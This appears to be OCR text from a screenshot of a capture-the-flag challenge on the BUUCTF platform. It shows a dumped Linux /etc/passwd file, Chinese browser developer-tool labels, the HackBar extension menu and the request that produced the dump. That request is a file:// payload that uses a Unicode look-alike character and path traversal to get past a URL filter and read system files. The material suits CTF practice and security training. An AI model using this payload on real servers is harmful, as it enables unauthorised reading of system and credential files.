 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false nginx:x:101:102:nginx
user,,,:/nonexistent:/bin/false
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://16e90929-857a-47d5-8995-4a43230cf501.node3.buuoj.cn/getUrl?url=file://suctf.c%E2%84%82/../../../../../etc/passwd